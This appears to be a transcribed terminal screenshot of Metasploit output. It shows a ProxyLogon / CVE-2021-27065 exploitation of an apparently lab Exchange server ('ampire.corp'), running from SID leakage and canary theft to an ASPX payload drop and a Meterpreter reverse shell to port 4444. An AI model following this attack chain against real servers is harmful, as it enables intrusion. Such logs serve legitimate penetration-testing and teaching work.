 Shell No. 1
File Actions Edit View Help
[*] Internal server name (mail.ampire.corp)
[*] https://195.239.174.1:443 - Sending autodiscover request
[*] Server: 813cd796-ec2a-4f85-b8a0-5262b2785991@ampire.corp
[*] LegacyDN: /o=AMpire/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=d0ef0
ec70f7346ccabf88f5bf527aca2-manager1
[*] https://195.239.174.1:443 - Sending mapi request
[*] SID: S-1-5-21-2023689043-296390216-3142847124-1146 (manager1@ampire.corp)
[*] https://195.239.174.1:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: c284eaf6-f566-448e-8bbb-1d505259263c
[*] msExchEcpCanary: hyLeP4P75E-anTwp8nQ5ykSIxdfYLd4IFZHSioIfD3pSwerVKRpB2Pwu1G1Z3UWv8yeJ3X8wEAU.
[*] OAB id: d93a371f-29e4-4341-85b7-cc5b954da02f (OAB (Default Web Site))
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 195.239.174.1:443
[*] Sending stage (203846 bytes) to 195.239.174.1
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/
regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regula
r expression
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\PIVZYV.asp
x
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:38197) at 2025-11-25 20:17
:41 +0300
meterpreter >